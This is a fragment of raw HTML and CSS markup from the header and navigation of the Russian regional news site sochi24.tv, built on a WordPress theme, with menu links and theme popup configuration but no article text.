rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39765";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7953";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 